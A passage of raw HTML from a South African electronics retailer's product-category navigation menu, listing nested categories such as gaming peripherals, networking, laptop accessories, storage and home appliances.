        <div class="iksm-term iksm-term--id-387 iksm-term--child" data-id="387">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/accessories-gaming/pc/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">PC</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-472 iksm-term--child" data-id="472">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/accessories-gaming/xbox/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Xbox</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-534 iksm-term--child iksm-term--has-children" data-id="534">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/console-power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Console Power Supplies</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-535 iksm-term--child" data-id="535">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/console-power-supplies/xbox-console-power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Xbox</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-364 iksm-term--child iksm-term--has-children" data-id="364">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Gamepads</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-365 iksm-term--child" data-id="365">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/mobile/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mobile</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-475 iksm-term--child" data-id="475">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/playstation-gamepads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">PlayStation</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-476 iksm-term--child" data-id="476">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/xbox-gamepads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Xbox</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-384 iksm-term--child iksm-term--has-children" data-id="384">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Peripherals</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-531 iksm-term--child" data-id="531">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/earphones-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Earphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-394 iksm-term--child" data-id="394">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/headphones-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Headphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-469 iksm-term--child" data-id="469">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/keyboards-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-385 iksm-term--child" data-id="385">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/mouse-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mouse</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-527 iksm-term--child" data-id="527">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/mousemats-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mousemats</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-479 iksm-term--child" data-id="479">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/speakers-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-470 iksm-term--child" data-id="470">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/retro-consoles/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Retro Consoles</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-335 iksm-term--child iksm-term--has-children" data-id="335">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Networking</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-467 iksm-term--child" data-id="467">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/modems-and-routers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Modems and Routers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-540 iksm-term--child" data-id="540">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/networking-tools/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Networking Tools</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-382 iksm-term--child" data-id="382">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/switches-and-hubs/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Switches and Hubs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-336 iksm-term--child" data-id="336">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/wifi-adaptors-and-extenders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">WiFi Adaptors and Extenders</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-395 iksm-term--child iksm-term--has-children" data-id="395">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">PC and Laptop Accessoriers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-463 iksm-term--child" data-id="463">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-462 iksm-term--child" data-id="462">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/converters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Converters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-466 iksm-term--child" data-id="466">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-bags/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Bags</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-514 iksm-term--child" data-id="514">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-cable-locks/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Cable Locks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-464 iksm-term--child" data-id="464">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-465 iksm-term--child" data-id="465">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-coolers-stands/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Coolers/Stands</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-516 iksm-term--child" data-id="516">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/splitters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Splitters</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-331 iksm-term--child iksm-term--has-children" data-id="331">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Peripherals</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-529 iksm-term--child" data-id="529">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/gaming-chair/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Gaming Chair</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-337 iksm-term--child iksm-term--has-children" data-id="337">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/headphones-peripherals/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Headphones</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-344 iksm-term--child" data-id="344">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/headphones-peripherals/wired/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-376 iksm-term--child iksm-term--has-children" data-id="376">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/keyboards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Keyboards</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-379 iksm-term--child" data-id="379">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/keyboards/wireless-keyboards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-377 iksm-term--child iksm-term--has-children" data-id="377">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mouse/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Mouse</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-380 iksm-term--child" data-id="380">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mouse/wired-mouse/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-378 iksm-term--child" data-id="378">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mouse/wireless-mouse/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-526 iksm-term--child" data-id="526">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mousemats/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Mousemats</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-346 iksm-term--child iksm-term--has-children" data-id="346">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-347 iksm-term--child" data-id="347">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/bluetooth-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Bluetooth</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-351 iksm-term--child" data-id="351">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/multimedia-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Multimedia</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-353 iksm-term--child" data-id="353">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/stereo-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Stereo</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-368 iksm-term--child iksm-term--has-children" data-id="368">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Storage</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-430 iksm-term--child" data-id="430">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/external-drives/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">External Drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-369 iksm-term--child" data-id="369">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/flash-drives/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Flash Drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-370 iksm-term--child" data-id="370">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/memory-cards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Memory Cards</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-753 iksm-term--parent" data-id="753">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/consumer/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Consumer</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-941 iksm-term--parent" data-id="941">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/controller-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Controller accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-792 iksm-term--parent" data-id="792">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cooling/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cooling</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-832 iksm-term--parent" data-id="832">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cpu/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">CPU</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-776 iksm-term--parent" data-id="776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/desktop-computers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Desktop computers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-772 iksm-term--parent" data-id="772">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/desktop-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Desktop memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-858 iksm-term--parent" data-id="858">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/display-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Display adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-863 iksm-term--parent" data-id="863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/display-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Display cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-332 iksm-term--parent iksm-term--has-children" data-id="332">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Electronics</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-510 iksm-term--child iksm-term--has-children" data-id="510">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Appliances</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-512 iksm-term--child" data-id="512">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/hair-care-grooming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Hair Care/Grooming</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-634 iksm-term--child" data-id="634">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/heaters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Heaters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-513 iksm-term--child" data-id="513">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/home-office/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Home/Office</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-511 iksm-term--child" data-id="511">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/kitchen/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Kitchen</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-543 iksm-term--child iksm-term--has-children" data-id="543">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Backup Power</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-592 iksm-term--child" data-id="592">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/batteries-backup-power/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Batteries</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-583 iksm-term--child" data-id="583">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/battery-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Battery Chargers</span>
